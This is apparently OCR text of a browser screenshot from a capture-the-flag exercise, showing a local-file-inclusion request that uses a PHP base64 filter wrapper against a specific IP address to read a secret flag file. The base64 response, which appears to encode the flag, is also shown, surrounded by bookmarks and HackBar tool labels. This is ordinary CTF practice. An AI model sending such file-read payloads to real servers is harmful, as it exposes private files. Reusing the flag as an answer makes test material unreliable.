 不安全 137.184.133.81:15002/?file=php://filter/read=convert.base64-encode/resource=s3crEt_fl49.txt
应用 百度一下，你就知道 哔哩哔哩 (゜-゜)つ... 题目列表 BUUCTF在线评测 Greasy Fork - 安全... 云班课 - 我的班课 (13条消息) CSDN -... CyberChef 首页 - Bugku CTF CEYE - Monitor se
S0NURntMMEM0TF9GMUwzXzFuY0x1NzEwbn0K
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://137.184.133.81:15002/?file=php://filter/read=convert.base64-encode/resource=s3crEt_fl49.txt
Enable POST ADD HEADER